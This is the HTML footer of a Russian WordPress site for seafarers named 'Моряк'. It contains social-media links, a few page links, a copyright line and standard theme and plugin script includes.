<a href="https://twitter.com/SeaspiritRu/"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png'" /></a>


<a href="https://plus.google.com/101043391962472517860/posts" target="_blank""><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png'" /></a>

<a href="https://feeds.feedburner.com/seaspirit/feed"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png'" /></a>

<br />

</nofollow></noindex></div>
		</aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Страницы</h3><div class="textwidget custom-html-widget"><a href="https://seaspirit.ru/contact">Контакты </a><br />
<a href="https://seaspirit.ru/about">О нас</a><br />
<a href="https://seaspirit.ru/ad">Реклама </a></div></aside></div><!--end .column4  --><div class="column-4"></div><!--end .column4  --><div class="column-4"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Статистика</h3><div class="textwidget"></div>
		</aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div> <!-- end .container -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="container">
						<div class="copyright">&copy; 2023 				<a title="Моряк" target="_blank" href="https://seaspirit.ru/">Моряк</a> | 
</div>
						<div style="clear:both;"></div>
		</div> <!-- end .container -->
	</div> <!-- end .site-info -->
		<div class="go-to-top"><a title="Вверх" href="#masthead"></a></div> <!-- end .go-to-top -->
	</footer> <!-- end #colophon -->
</div> <!-- end #page -->
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://seaspirit.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5'></script><script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/seaspirit.ru\/wp-admin\/admin-ajax.php","nonce":"a281fc9b3b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/jquery.cycle.all.js' id='jquery_cycle_all-js'></script>
<script type='text/javascript' id='freesiaempire_slider-js-extra'>
/* <![CDATA[ */
var freesiaempire_slider_value = {"transition_effect":"fade","transition_delay":"4000","transition_duration":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-slider-setting.js' id='freesiaempire_slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/navigation.js' id='freesiaempire-navigation-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-quote-slider.js' id='freesiaempire-quote-slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

</body>
</html>